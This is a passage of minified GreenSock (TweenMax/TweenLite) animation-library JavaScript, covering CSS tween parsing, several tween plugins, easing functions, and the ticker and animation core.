                    this._target = g = t, this._tween = a, this._vars = e, v = h, c = e.autoRound, i = !1, n = e.suffixMap || o.suffixMap, s = K(t, ""), r = this._overwriteProps;
                    var p, y, _, w, T, k, C, O, R, A = t.style;
                    if (u && "" === A.zIndex && ("auto" !== (p = Z(t, "zIndex", s)) && "" !== p || this._addLazySet(A, "zIndex", 0)), "string" == typeof e && (w = A.cssText, p = it(t, s), A.cssText = w + ";" + e, p = nt(t, p, it(t)).difs, !W && S.test(e) && (p.opacity = parseFloat(RegExp.$1)), e = p, A.cssText = w), e.className ? this._firstPT = y = l.className.parse(t, e.className, "className", this, null, null, e) : this._firstPT = y = this.parse(t, e, null), this._transformType) {
                        for (R = 3 === this._transformType, Rt ? d && (u = !0, "" === A.zIndex && ("auto" !== (C = Z(t, "zIndex", s)) && "" !== C || this._addLazySet(A, "zIndex", 0)), f && this._addLazySet(A, "WebkitBackfaceVisibility", this._vars.WebkitBackfaceVisibility || (R ? "visible" : "hidden"))) : A.zoom = 1, _ = y; _ && _._next;) _ = _._next;
                        O = new _t(t, "transform", 0, 0, null, 2), this._linkCSSP(O, null, _), O.setRatio = Rt ? Jt : function (t) {
                            var e, i, n = this.data,
                                s = -n.rotation * L,
                                r = s + n.skewX * L,
                                o = (Math.cos(s) * n.scaleX * 1e5 | 0) / 1e5,
                                a = (Math.sin(s) * n.scaleX * 1e5 | 0) / 1e5,
                                l = (Math.sin(r) * -n.scaleY * 1e5 | 0) / 1e5,
                                h = (Math.cos(r) * n.scaleY * 1e5 | 0) / 1e5,
                                c = this.t.style,
                                u = this.t.currentStyle;
                            if (u) {
                                i = a, a = -l, l = -i, e = u.filter, c.filter = "";
                                var d, p, f = this.t.offsetWidth,
                                    g = this.t.offsetHeight,
                                    v = "absolute" !== u.position,
                                    y = "progid:DXImageTransform.Microsoft.Matrix(M11=" + o + ", M12=" + a + ", M21=" + l + ", M22=" + h,
                                    _ = n.x + f * n.xPercent / 100,
                                    w = n.y + g * n.yPercent / 100;
                                if (null != n.ox && (_ += (d = (n.oxp ? f * n.ox * .01 : n.ox) - f / 2) - (d * o + (p = (n.oyp ? g * n.oy * .01 : n.oy) - g / 2) * a), w += p - (d * l + p * h)), y += v ? ", Dx=" + ((d = f / 2) - (d * o + (p = g / 2) * a) + _) + ", Dy=" + (p - (d * l + p * h) + w) + ")" : ", sizingMethod='auto expand')", -1 !== e.indexOf("DXImageTransform.Microsoft.Matrix(") ? c.filter = e.replace(E, y) : c.filter = y + " " + e, 0 !== t && 1 !== t || 1 === o && 0 === a && 0 === l && 1 === h && (v && -1 === y.indexOf("Dx=0, Dy=0") || x.test(e) && 100 !== parseFloat(RegExp.$1) || -1 === e.indexOf(e.indexOf("Alpha")) && c.removeAttribute("filter")), !v) {
                                    var T, S, k, C = m < 8 ? 1 : -1;
                                    for (d = n.ieOffsetX || 0, p = n.ieOffsetY || 0, n.ieOffsetX = Math.round((f - ((o < 0 ? -o : o) * f + (a < 0 ? -a : a) * g)) / 2 + _), n.ieOffsetY = Math.round((g - ((h < 0 ? -h : h) * g + (l < 0 ? -l : l) * f)) / 2 + w), bt = 0; bt < 4; bt++) k = (i = -1 !== (T = u[S = rt[bt]]).indexOf("px") ? parseFloat(T) : tt(this.t, S, parseFloat(T), T.replace(b, "")) || 0) !== n[S] ? bt < 2 ? -n.ieOffsetX : -n.ieOffsetY : bt < 2 ? d - n.ieOffsetX : p - n.ieOffsetY, c[S] = (n[S] = Math.round(i - k * (0 === bt || 2 === bt ? 1 : C))) + "px"
                                }
                            }
                        }, O.data = this._transform || qt(t, s, !0), O.tween = a, O.pr = -1, r.pop()
                    }
                    if (i) {
                        for (; y;) {
                            for (k = y._next, _ = w; _ && _.pr > y.pr;) _ = _._next;
                            (y._prev = _ ? _._prev : T) ? y._prev._next = y: w = y, (y._next = _) ? _._prev = y : T = y, y = k
                        }
                        this._firstPT = w
                    }
                    return !0
                }, h.parse = function (t, e, i, r) {
                    var o, a, h, u, d, p, f, m, y, _, w = t.style;
                    for (o in e) {
                        if ("function" == typeof (p = e[o]) && (p = p(v, g)), a = l[o]) i = a.parse(t, p, o, this, i, r, e);
                        else {
                            if ("--" === o.substr(0, 2)) {
                                this._tween._propLookup[o] = this._addTween.call(this._tween, t.style, "setProperty", K(t).getPropertyValue(o) + "", p + "", o, !1, o);
                                continue
                            }
                            d = Z(t, o, s) + "", y = "string" == typeof p, "color" === o || "fill" === o || "stroke" === o || -1 !== o.indexOf("Color") || y && C.test(p) ? (y || (p = ((p = pt(p)).length > 3 ? "rgba(" : "rgb(") + p.join(",") + ")"), i = Tt(w, o, d, p, !0, "transparent", i, 0, r)) : y && M.test(p) ? i = Tt(w, o, d, p, !0, null, i, 0, r) : (f = (h = parseFloat(d)) || 0 === h ? d.substr((h + "").length) : "", "" !== d && "auto" !== d || ("width" === o || "height" === o ? (h = ot(t, o, s), f = "px") : "left" === o || "top" === o ? (h = et(t, o, s), f = "px") : (h = "opacity" !== o ? 0 : 1, f = "")), (_ = y && "=" === p.charAt(1)) ? (u = parseInt(p.charAt(0) + "1", 10), p = p.substr(2), u *= parseFloat(p), m = p.replace(b, "")) : (u = parseFloat(p), m = y ? p.replace(b, "") : ""), "" === m && (m = o in n ? n[o] : f), p = u || 0 === u ? (_ ? u + h : u) + m : e[o], f !== m && ("" === m && "lineHeight" !== o || (u || 0 === u) && h && (h = tt(t, o, h, f), "%" === m ? (h /= tt(t, o, 100, "%") / 100, !0 !== e.strictUnits && (d = h + "%")) : "em" === m || "rem" === m || "vw" === m || "vh" === m ? h /= tt(t, o, 1, m) : "px" !== m && (u = tt(t, o, u, m), m = "px"), _ && (u || 0 === u) && (p = u + h + m))), _ && (u += h), !h && 0 !== h || !u && 0 !== u ? void 0 !== w[o] && (p || p + "" != "NaN" && null != p) ? (i = new _t(w, o, u || h || 0, 0, i, -1, o, !1, 0, d, p)).xs0 = "none" !== p || "display" !== o && -1 === o.indexOf("Style") ? p : d : X("invalid " + o + " tween value: " + e[o]) : (i = new _t(w, o, h, u - h, i, 0, o, !1 !== c && ("px" === m || "zIndex" === o), 0, d, p)).xs0 = m)
                        }
                        r && i && !i.plugin && (i.plugin = r)
                    }
                    return i
                }, h.setRatio = function (t) {
                    var e, i, n, s = this._firstPT;
                    if (1 !== t || this._tween._time !== this._tween._duration && 0 !== this._tween._time)
                        if (t || this._tween._time !== this._tween._duration && 0 !== this._tween._time || -1e-6 === this._tween._rawPrevTime)
                            for (; s;) {
                                if (e = s.c * t + s.s, s.r ? e = Math.round(e) : e < 1e-6 && e > -1e-6 && (e = 0), s.type)
                                    if (1 === s.type)
                                        if (2 === (n = s.l)) s.t[s.p] = s.xs0 + e + s.xs1 + s.xn1 + s.xs2;
                                        else if (3 === n) s.t[s.p] = s.xs0 + e + s.xs1 + s.xn1 + s.xs2 + s.xn2 + s.xs3;
                                else if (4 === n) s.t[s.p] = s.xs0 + e + s.xs1 + s.xn1 + s.xs2 + s.xn2 + s.xs3 + s.xn3 + s.xs4;
                                else if (5 === n) s.t[s.p] = s.xs0 + e + s.xs1 + s.xn1 + s.xs2 + s.xn2 + s.xs3 + s.xn3 + s.xs4 + s.xn4 + s.xs5;
                                else {
                                    for (i = s.xs0 + e + s.xs1, n = 1; n < s.l; n++) i += s["xn" + n] + s["xs" + (n + 1)];
                                    s.t[s.p] = i
                                } else -1 === s.type ? s.t[s.p] = s.xs0 : s.setRatio && s.setRatio(t);
                                else s.t[s.p] = e + s.xs0;
                                s = s._next
                            } else
                                for (; s;) 2 !== s.type ? s.t[s.p] = s.b : s.setRatio(t), s = s._next;
                        else
                            for (; s;) {
                                if (2 !== s.type)
                                    if (s.r && -1 !== s.type)
                                        if (e = Math.round(s.s + s.c), s.type) {
                                            if (1 === s.type) {
                                                for (n = s.l, i = s.xs0 + e + s.xs1, n = 1; n < s.l; n++) i += s["xn" + n] + s["xs" + (n + 1)];
                                                s.t[s.p] = i
                                            }
                                        } else s.t[s.p] = e + s.xs0;
                                else s.t[s.p] = s.e;
                                else s.setRatio(t);
                                s = s._next
                            }
                }, h._enableTransforms = function (t) {
                    this._transform = this._transform || qt(this._target, s, !0), this._transformType = this._transform.svg && Ct || !t && 3 !== this._transformType ? 2 : 3
                };
                var Xt = function (t) {
                    this.t[this.p] = this.e, this.data._linkCSSP(this, this._next, null, !0)
                };
                h._addLazySet = function (t, e, i) {
                    var n = this._firstPT = new _t(t, e, 0, 0, this._firstPT, 2);
                    n.e = i, n.setRatio = Xt, n.data = this
                }, h._linkCSSP = function (t, e, i, n) {
                    return t && (e && (e._prev = t), t._next && (t._next._prev = t._prev), t._prev ? t._prev._next = t._next : this._firstPT === t && (this._firstPT = t._next, n = !0), i ? i._next = t : n || null !== this._firstPT || (this._firstPT = t), t._next = e, t._prev = i), t
                }, h._mod = function (t) {
                    for (var e = this._firstPT; e;) "function" == typeof t[e.p] && t[e.p] === Math.round && (e.r = 1), e = e._next
                }, h._kill = function (e) {
                    var i, n, s, r = e;
                    if (e.autoAlpha || e.alpha) {
                        r = {};
                        for (n in e) r[n] = e[n];
                        r.opacity = 1, r.autoAlpha && (r.visibility = 1)
                    }
                    for (e.className && (i = this._classNamePT) && ((s = i.xfirst) && s._prev ? this._linkCSSP(s._prev, i._next, s._prev._prev) : s === this._firstPT && (this._firstPT = i._next), i._next && this._linkCSSP(i._next, i._next._next, s._prev), this._classNamePT = null), i = this._firstPT; i;) i.plugin && i.plugin !== n && i.plugin._kill && (i.plugin._kill(e), n = i.plugin), i = i._next;
                    return t.prototype._kill.call(this, r)
                };
                var Vt = function (t, e, i) {
                    var n, s, r, o;
                    if (t.slice)
                        for (s = t.length; --s > -1;) Vt(t[s], e, i);
                    else
                        for (s = (n = t.childNodes).length; --s > -1;) o = (r = n[s]).type, r.style && (e.push(it(r)), i && i.push(r)), 1 !== o && 9 !== o && 11 !== o || !r.childNodes.length || Vt(r, e, i)
                };
                return o.cascadeTo = function (t, i, n) {
                    var s, r, o, a, l = e.to(t, i, n),
                        h = [l],
                        c = [],
                        u = [],
                        d = [],
                        p = e._internals.reservedProps;
                    for (t = l._targets || l.target, Vt(t, c, d), l.render(i, !0, !0), Vt(t, u), l.render(0, !0, !0), l._enabled(!0), s = d.length; --s > -1;)
                        if ((r = nt(d[s], c[s], u[s])).firstMPT) {
                            r = r.difs;
                            for (o in n) p[o] && (r[o] = n[o]);
                            a = {};
                            for (o in r) a[o] = c[s][o];
                            h.push(e.fromTo(d[s], i, a, r))
                        }
                    return h
                }, t.activate([o]), o
            }, !0),
            function () {
                var t = function (t) {
                        for (; t;) t.f || t.blob || (t.m = Math.round), t = t._next
                    },
                    e = _gsScope._gsDefine.plugin({
                        propName: "roundProps",
                        version: "1.6.0",
                        priority: -1,
                        API: 2,
                        init: function (t, e, i) {
                            return this._tween = i, !0
                        }
                    }).prototype;
                e._onInitAllProps = function () {
                    for (var e, i, n, s = this._tween, r = s.vars.roundProps.join ? s.vars.roundProps : s.vars.roundProps.split(","), o = r.length, a = {}, l = s._propLookup.roundProps; --o > -1;) a[r[o]] = Math.round;
                    for (o = r.length; --o > -1;)
                        for (e = r[o], i = s._firstPT; i;) n = i._next, i.pg ? i.t._mod(a) : i.n === e && (2 === i.f && i.t ? t(i.t._firstPT) : (this._add(i.t, e, i.s, i.c), n && (n._prev = i._prev), i._prev ? i._prev._next = n : s._firstPT === i && (s._firstPT = n), i._next = i._prev = null, s._propLookup[e] = l)), i = n;
                    return !1
                }, e._add = function (t, e, i, n) {
                    this._addTween(t, e, i, i + n, e, Math.round), this._overwriteProps.push(e)
                }
            }(), _gsScope._gsDefine.plugin({
                propName: "attr",
                API: 2,
                version: "0.6.1",
                init: function (t, e, i, n) {
                    var s, r;
                    if ("function" != typeof t.setAttribute) return !1;
                    for (s in e) "function" == typeof (r = e[s]) && (r = r(n, t)), this._addTween(t, "setAttribute", t.getAttribute(s) + "", r + "", s, !1, s), this._overwriteProps.push(s);
                    return !0
                }
            }), _gsScope._gsDefine.plugin({
                propName: "directionalRotation",
                version: "0.3.1",
                API: 2,
                init: function (t, e, i, n) {
                    "object" != typeof e && (e = {
                        rotation: e
                    }), this.finals = {};
                    var s, r, o, a, l, h, c = !0 === e.useRadians ? 2 * Math.PI : 360;
                    for (s in e) "useRadians" !== s && ("function" == typeof (a = e[s]) && (a = a(n, t)), r = (h = (a + "").split("_"))[0], o = parseFloat("function" != typeof t[s] ? t[s] : t[s.indexOf("set") || "function" != typeof t["get" + s.substr(3)] ? s : "get" + s.substr(3)]()), l = (a = this.finals[s] = "string" == typeof r && "=" === r.charAt(1) ? o + parseInt(r.charAt(0) + "1", 10) * Number(r.substr(2)) : Number(r) || 0) - o, h.length && (-1 !== (r = h.join("_")).indexOf("short") && (l %= c) !== l % (c / 2) && (l = l < 0 ? l + c : l - c), -1 !== r.indexOf("_cw") && l < 0 ? l = (l + 9999999999 * c) % c - (l / c | 0) * c : -1 !== r.indexOf("ccw") && l > 0 && (l = (l - 9999999999 * c) % c - (l / c | 0) * c)), (l > 1e-6 || l < -1e-6) && (this._addTween(t, s, o, o + l, s), this._overwriteProps.push(s)));
                    return !0
                },
                set: function (t) {
                    var e;
                    if (1 !== t) this._super.setRatio.call(this, t);
                    else
                        for (e = this._firstPT; e;) e.f ? e.t[e.p](this.finals[e.p]) : e.t[e.p] = this.finals[e.p], e = e._next
                }
            })._autoCSS = !0, _gsScope._gsDefine("easing.Back", ["easing.Ease"], function (t) {
                var e, i, n, s = _gsScope.GreenSockGlobals || _gsScope,
                    r = s.com.greensock,
                    o = 2 * Math.PI,
                    a = Math.PI / 2,
                    l = r._class,
                    h = function (e, i) {
                        var n = l("easing." + e, function () {}, !0),
                            s = n.prototype = new t;
                        return s.constructor = n, s.getRatio = i, n
                    },
                    c = t.register || function () {},
                    u = function (t, e, i, n, s) {
                        var r = l("easing." + t, {
                            easeOut: new e,
                            easeIn: new i,
                            easeInOut: new n
                        }, !0);
                        return c(r, t), r
                    },
                    d = function (t, e, i) {
                        this.t = t, this.v = e, i && (this.next = i, i.prev = this, this.c = i.v - e, this.gap = i.t - t)
                    },
                    p = function (e, i) {
                        var n = l("easing." + e, function (t) {
                                this._p1 = t || 0 === t ? t : 1.70158, this._p2 = 1.525 * this._p1
                            }, !0),
                            s = n.prototype = new t;
                        return s.constructor = n, s.getRatio = i, s.config = function (t) {
                            return new n(t)
                        }, n
                    },
                    f = u("Back", p("BackOut", function (t) {
                        return (t -= 1) * t * ((this._p1 + 1) * t + this._p1) + 1
                    }), p("BackIn", function (t) {
                        return t * t * ((this._p1 + 1) * t - this._p1)
                    }), p("BackInOut", function (t) {
                        return (t *= 2) < 1 ? .5 * t * t * ((this._p2 + 1) * t - this._p2) : .5 * ((t -= 2) * t * ((this._p2 + 1) * t + this._p2) + 2)
                    })),
                    m = l("easing.SlowMo", function (t, e, i) {
                        e = e || 0 === e ? e : .7, null == t ? t = .7 : t > 1 && (t = 1), this._p = 1 !== t ? e : 0, this._p1 = (1 - t) / 2, this._p2 = t, this._p3 = this._p1 + this._p2, this._calcEnd = !0 === i
                    }, !0),
                    g = m.prototype = new t;
                return g.constructor = m, g.getRatio = function (t) {
                    var e = t + (.5 - t) * this._p;
                    return t < this._p1 ? this._calcEnd ? 1 - (t = 1 - t / this._p1) * t : e - (t = 1 - t / this._p1) * t * t * t * e : t > this._p3 ? this._calcEnd ? 1 === t ? 0 : 1 - (t = (t - this._p3) / this._p1) * t : e + (t - e) * (t = (t - this._p3) / this._p1) * t * t * t : this._calcEnd ? 1 : e
                }, m.ease = new m(.7, .7), g.config = m.config = function (t, e, i) {
                    return new m(t, e, i)
                }, e = l("easing.SteppedEase", function (t, e) {
                    t = t || 1, this._p1 = 1 / t, this._p2 = t + (e ? 0 : 1), this._p3 = e ? 1 : 0
                }, !0), g = e.prototype = new t, g.constructor = e, g.getRatio = function (t) {
                    return t < 0 ? t = 0 : t >= 1 && (t = .999999999), ((this._p2 * t | 0) + this._p3) * this._p1
                }, g.config = e.config = function (t, i) {
                    return new e(t, i)
                }, i = l("easing.RoughEase", function (e) {
                    for (var i, n, s, r, o, a, l = (e = e || {}).taper || "none", h = [], c = 0, u = 0 | (e.points || 20), p = u, f = !1 !== e.randomize, m = !0 === e.clamp, g = e.template instanceof t ? e.template : null, v = "number" == typeof e.strength ? .4 * e.strength : .4; --p > -1;) i = f ? Math.random() : 1 / u * p, n = g ? g.getRatio(i) : i, s = "none" === l ? v : "out" === l ? (r = 1 - i) * r * v : "in" === l ? i * i * v : i < .5 ? (r = 2 * i) * r * .5 * v : (r = 2 * (1 - i)) * r * .5 * v, f ? n += Math.random() * s - .5 * s : p % 2 ? n += .5 * s : n -= .5 * s, m && (n > 1 ? n = 1 : n < 0 && (n = 0)), h[c++] = {
                        x: i,
                        y: n
                    };
                    for (h.sort(function (t, e) {
                            return t.x - e.x
                        }), a = new d(1, 1, null), p = u; --p > -1;) o = h[p], a = new d(o.x, o.y, a);
                    this._prev = new d(0, 0, 0 !== a.t ? a : a.next)
                }, !0), g = i.prototype = new t, g.constructor = i, g.getRatio = function (t) {
                    var e = this._prev;
                    if (t > e.t) {
                        for (; e.next && t >= e.t;) e = e.next;
                        e = e.prev
                    } else
                        for (; e.prev && t <= e.t;) e = e.prev;
                    return this._prev = e, e.v + (t - e.t) / e.gap * e.c
                }, g.config = function (t) {
                    return new i(t)
                }, i.ease = new i, u("Bounce", h("BounceOut", function (t) {
                    return t < 1 / 2.75 ? 7.5625 * t * t : t < 2 / 2.75 ? 7.5625 * (t -= 1.5 / 2.75) * t + .75 : t < 2.5 / 2.75 ? 7.5625 * (t -= 2.25 / 2.75) * t + .9375 : 7.5625 * (t -= 2.625 / 2.75) * t + .984375
                }), h("BounceIn", function (t) {
                    return (t = 1 - t) < 1 / 2.75 ? 1 - 7.5625 * t * t : t < 2 / 2.75 ? 1 - (7.5625 * (t -= 1.5 / 2.75) * t + .75) : t < 2.5 / 2.75 ? 1 - (7.5625 * (t -= 2.25 / 2.75) * t + .9375) : 1 - (7.5625 * (t -= 2.625 / 2.75) * t + .984375)
                }), h("BounceInOut", function (t) {
                    var e = t < .5;
                    return (t = e ? 1 - 2 * t : 2 * t - 1) < 1 / 2.75 ? t *= 7.5625 * t : t = t < 2 / 2.75 ? 7.5625 * (t -= 1.5 / 2.75) * t + .75 : t < 2.5 / 2.75 ? 7.5625 * (t -= 2.25 / 2.75) * t + .9375 : 7.5625 * (t -= 2.625 / 2.75) * t + .984375, e ? .5 * (1 - t) : .5 * t + .5
                })), u("Circ", h("CircOut", function (t) {
                    return Math.sqrt(1 - (t -= 1) * t)
                }), h("CircIn", function (t) {
                    return -(Math.sqrt(1 - t * t) - 1)
                }), h("CircInOut", function (t) {
                    return (t *= 2) < 1 ? -.5 * (Math.sqrt(1 - t * t) - 1) : .5 * (Math.sqrt(1 - (t -= 2) * t) + 1)
                })), n = function (e, i, n) {
                    var s = l("easing." + e, function (t, e) {
                            this._p1 = t >= 1 ? t : 1, this._p2 = (e || n) / (t < 1 ? t : 1), this._p3 = this._p2 / o * (Math.asin(1 / this._p1) || 0), this._p2 = o / this._p2
                        }, !0),
                        r = s.prototype = new t;
                    return r.constructor = s, r.getRatio = i, r.config = function (t, e) {
                        return new s(t, e)
                    }, s
                }, u("Elastic", n("ElasticOut", function (t) {
                    return this._p1 * Math.pow(2, -10 * t) * Math.sin((t - this._p3) * this._p2) + 1
                }, .3), n("ElasticIn", function (t) {
                    return -this._p1 * Math.pow(2, 10 * (t -= 1)) * Math.sin((t - this._p3) * this._p2)
                }, .3), n("ElasticInOut", function (t) {
                    return (t *= 2) < 1 ? this._p1 * Math.pow(2, 10 * (t -= 1)) * Math.sin((t - this._p3) * this._p2) * -.5 : this._p1 * Math.pow(2, -10 * (t -= 1)) * Math.sin((t - this._p3) * this._p2) * .5 + 1
                }, .45)), u("Expo", h("ExpoOut", function (t) {
                    return 1 - Math.pow(2, -10 * t)
                }), h("ExpoIn", function (t) {
                    return Math.pow(2, 10 * (t - 1)) - .001
                }), h("ExpoInOut", function (t) {
                    return (t *= 2) < 1 ? .5 * Math.pow(2, 10 * (t - 1)) : .5 * (2 - Math.pow(2, -10 * (t - 1)))
                })), u("Sine", h("SineOut", function (t) {
                    return Math.sin(t * a)
                }), h("SineIn", function (t) {
                    return 1 - Math.cos(t * a)
                }), h("SineInOut", function (t) {
                    return -.5 * (Math.cos(Math.PI * t) - 1)
                })), l("easing.EaseLookup", {
                    find: function (e) {
                        return t.map[e]
                    }
                }, !0), c(s.SlowMo, "SlowMo", "ease,"), c(i, "RoughEase", "ease,"), c(e, "SteppedEase", "ease,"), f
            }, !0)
    }), _gsScope._gsDefine && _gsScope._gsQueue.pop()(),
    function (t, e) {
        "use strict";
        var i = {},
            n = t.document,
            s = t.GreenSockGlobals = t.GreenSockGlobals || t;
        if (!s.TweenLite) {
            var r, o, a, l, h, c = function (t) {
                    var e, i = t.split("."),
                        n = s;
                    for (e = 0; e < i.length; e++) n[i[e]] = n = n[i[e]] || {};
                    return n
                },
                u = c("com.greensock"),
                d = function (t) {
                    var e, i = [],
                        n = t.length;
                    for (e = 0; e !== n; i.push(t[e++]));
                    return i
                },
                p = function () {},
                f = function () {
                    var t = Object.prototype.toString,
                        e = t.call([]);
                    return function (i) {
                        return null != i && (i instanceof Array || "object" == typeof i && !!i.push && t.call(i) === e)
                    }
                }(),
                m = {},
                g = function (n, r, o, a) {
                    this.sc = m[n] ? m[n].sc : [], m[n] = this, this.gsClass = null, this.func = o;
                    var l = [];
                    this.check = function (h) {
                        for (var u, d, p, f, v = r.length, y = v; --v > -1;)(u = m[r[v]] || new g(r[v], [])).gsClass ? (l[v] = u.gsClass, y--) : h && u.sc.push(this);
                        if (0 === y && o) {
                            if (d = ("com.greensock." + n).split("."), p = d.pop(), f = c(d.join("."))[p] = this.gsClass = o.apply(o, l), a)
                                if (s[p] = i[p] = f, "undefined" != typeof module && module.exports)
                                    if (n === e) {
                                        module.exports = i[e] = f;
                                        for (v in i) f[v] = i[v]
                                    } else i[e] && (i[e][p] = f);
                            else "function" == typeof define && define.amd && define((t.GreenSockAMDPath ? t.GreenSockAMDPath + "/" : "") + n.split(".").pop(), [], function () {
                                return f
                            });
                            for (v = 0; v < this.sc.length; v++) this.sc[v].check()
                        }
                    }, this.check(!0)
                },
                v = t._gsDefine = function (t, e, i, n) {
                    return new g(t, e, i, n)
                },
                y = u._class = function (t, e, i) {
                    return e = e || function () {}, v(t, [], function () {
                        return e
                    }, i), e
                };
            v.globals = s;
            var _ = [0, 0, 1, 1],
                w = y("easing.Ease", function (t, e, i, n) {
                    this._func = t, this._type = i || 0, this._power = n || 0, this._params = e ? _.concat(e) : _
                }, !0),
                T = w.map = {},
                b = w.register = function (t, e, i, n) {
                    for (var s, r, o, a, l = e.split(","), h = l.length, c = (i || "easeIn,easeOut,easeInOut").split(","); --h > -1;)
                        for (r = l[h], s = n ? y("easing." + r, null, !0) : u.easing[r] || {}, o = c.length; --o > -1;) a = c[o], T[r + "." + a] = T[a + r] = s[a] = t.getRatio ? t : t[a] || new t
                };
            for ((a = w.prototype)._calcEnd = !1, a.getRatio = function (t) {
                    if (this._func) return this._params[0] = t, this._func.apply(null, this._params);
                    var e = this._type,
                        i = this._power,
                        n = 1 === e ? 1 - t : 2 === e ? t : t < .5 ? 2 * t : 2 * (1 - t);
                    return 1 === i ? n *= n : 2 === i ? n *= n * n : 3 === i ? n *= n * n * n : 4 === i && (n *= n * n * n * n), 1 === e ? 1 - n : 2 === e ? n : t < .5 ? n / 2 : 1 - n / 2
                }, o = (r = ["Linear", "Quad", "Cubic", "Quart", "Quint,Strong"]).length; --o > -1;) a = r[o] + ",Power" + o, b(new w(null, null, 1, o), a, "easeOut", !0), b(new w(null, null, 2, o), a, "easeIn" + (0 === o ? ",easeNone" : "")), b(new w(null, null, 3, o), a, "easeInOut");
            T.linear = u.easing.Linear.easeIn, T.swing = u.easing.Quad.easeInOut;
            var x = y("events.EventDispatcher", function (t) {
                this._listeners = {}, this._eventTarget = t || this
            });
            (a = x.prototype).addEventListener = function (t, e, i, n, s) {
                s = s || 0;
                var r, o, a = this._listeners[t],
                    c = 0;
                for (this !== l || h || l.wake(), null == a && (this._listeners[t] = a = []), o = a.length; --o > -1;)(r = a[o]).c === e && r.s === i ? a.splice(o, 1) : 0 === c && r.pr < s && (c = o + 1);
                a.splice(c, 0, {
                    c: e,
                    s: i,
                    up: n,
                    pr: s
                })
            }, a.removeEventListener = function (t, e) {
                var i, n = this._listeners[t];
                if (n)
                    for (i = n.length; --i > -1;)
                        if (n[i].c === e) return void n.splice(i, 1)
            }, a.dispatchEvent = function (t) {
                var e, i, n, s = this._listeners[t];
                if (s)
                    for ((e = s.length) > 1 && (s = s.slice(0)), i = this._eventTarget; --e > -1;)(n = s[e]) && (n.up ? n.c.call(n.s || i, {
                        type: t,
                        target: i
                    }) : n.c.call(n.s || i))
            };
            var S = t.requestAnimationFrame,
                k = t.cancelAnimationFrame,
                C = Date.now || function () {
                    return (new Date).getTime()
                },
                O = C();
            for (o = (r = ["ms", "moz", "webkit", "o"]).length; --o > -1 && !S;) S = t[r[o] + "RequestAnimationFrame"], k = t[r[o] + "CancelAnimationFrame"] || t[r[o] + "CancelRequestAnimationFrame"];
            y("Ticker", function (t, e) {
                var i, s, r, o, a, c = this,
                    u = C(),
                    d = !(!1 === e || !S) && "auto",
                    f = 500,
                    m = 33,
                    g = function (t) {
                        var e, n, l = C() - O;
                        l > f && (u += l - m), O += l, c.time = (O - u) / 1e3, e = c.time - a, (!i || e > 0 || !0 === t) && (c.frame++, a += e + (e >= o ? .004 : o - e), n = !0), !0 !== t && (r = s(g)), n && c.dispatchEvent("tick")
                    };
                x.call(c), c.time = c.frame = 0, c.tick = function () {
                    g(!0)
                }, c.lagSmoothing = function (t, e) {
                    if (!arguments.length) return f < 1e10;
                    f = t || 1e10, m = Math.min(e, f, 0)
                }, c.sleep = function () {
                    null != r && (d && k ? k(r) : clearTimeout(r), s = p, r = null, c === l && (h = !1))
                }, c.wake = function (t) {
                    null !== r ? c.sleep() : t ? u += -O + (O = C()) : c.frame > 10 && (O = C() - f + 5), s = 0 === i ? p : d && S ? S : function (t) {
                        return setTimeout(t, 1e3 * (a - c.time) + 1 | 0)
                    }, c === l && (h = !0), g(2)
                }, c.fps = function (t) {
                    if (!arguments.length) return i;
                    o = 1 / ((i = t) || 60), a = this.time + o, c.wake()
                }, c.useRAF = function (t) {
                    if (!arguments.length) return d;
                    c.sleep(), d = t, c.fps(i)
                }, c.fps(t), setTimeout(function () {
                    "auto" === d && c.frame < 5 && "hidden" !== n.visibilityState && c.useRAF(!1)
                }, 1500)
            }), (a = u.Ticker.prototype = new u.events.EventDispatcher).constructor = u.Ticker;
            var R = y("core.Animation", function (t, e) {
                if (this.vars = e = e || {}, this._duration = this._totalDuration = t || 0, this._delay = Number(e.delay) || 0, this._timeScale = 1, this._active = !0 === e.immediateRender, this.data = e.data, this._reversed = !0 === e.reversed, Y) {
                    h || l.wake();
                    var i = this.vars.useFrames ? W : Y;
                    i.add(this, i._time), this.vars.paused && this.paused(!0)
                }
            });
            l = R.ticker = new u.Ticker, (a = R.prototype)._dirty = a._gc = a._initted = a._paused = !1, a._totalTime = a._time = 0, a._rawPrevTime = -1, a._next = a._last = a._onUpdate = a._timeline = a.timeline = null, a._paused = !1;
            var A = function () {
                h && C() - O > 2e3 && ("hidden" !== n.visibilityState || !l.lagSmoothing()) && l.wake();
                var t = setTimeout(A, 2e3);
                t.unref && t.unref()
            };
            A(), a.play = function (t, e) {
                return null != t && this.seek(t, e), this.reversed(!1).paused(!1)
            }, a.pause = function (t, e) {
                return null != t && this.seek(t, e), this.paused(!0)
            }, a.resume = function (t, e) {
                return null != t && this.seek(t, e), this.paused(!1)
            }, a.seek = function (t, e) {
                return this.totalTime(Number(t), !1 !== e)
            }, a.restart = function (t, e) {
                return this.reversed(!1).paused(!1).totalTime(t ? -this._delay : 0, !1 !== e, !0)
            }, a.reverse = function (t, e) {
                return null != t && this.seek(t || this.totalDuration(), e), this.reversed(!0).paused(!1)
            }, a.render = function (t, e, i) {}, a.invalidate = function () {
                return this._time = this._totalTime = 0, this._initted = this._gc = !1, this._rawPrevTime = -1, !this._gc && this.timeline || this._enabled(!0), this
            }, a.isActive = function () {
                var t, e = this._timeline,
                    i = this._startTime;
                return !e || !this._gc && !this._paused && e.isActive() && (t = e.rawTime(!0)) >= i && t < i + this.totalDuration() / this._timeScale - 1e-7
            }, a._enabled = function (t, e) {
                return h || l.wake(), this._gc = !t, this._active = this.isActive(), !0 !== e && (t && !this.timeline ? this._timeline.add(this, this._startTime - this._delay) : !t && this.timeline && this._timeline._remove(this, !0)), !1
            }, a._kill = function (t, e) {
                return this._enabled(!1, !1)
            }, a.kill = function (t, e) {
                return this._kill(t, e), this
            }, a._uncache = function (t) {
                for (var e = t ? this : this.timeline; e;) e._dirty = !0, e = e.timeline;
                return this
            }, a._swapSelfInParams = function (t) {
                for (var e = t.length, i = t.concat(); --e > -1;) "{self}" === t[e] && (i[e] = this);
                return i
            }, a._callback = function (t) {
                var e = this.vars,
                    i = e[t],
                    n = e[t + "Params"],
                    s = e[t + "Scope"] || e.callbackScope || this;
                switch (n ? n.length : 0) {
                    case 0:
                        i.call(s);
                        break;
                    case 1:
                        i.call(s, n[0]);
                        break;
                    case 2:
                        i.call(s, n[0], n[1]);
                        break;
                    default:
                        i.apply(s, n)
                }
            }, a.eventCallback = function (t, e, i, n) {
                if ("on" === (t || "").substr(0, 2)) {
                    var s = this.vars;
                    if (1 === arguments.length) return s[t];
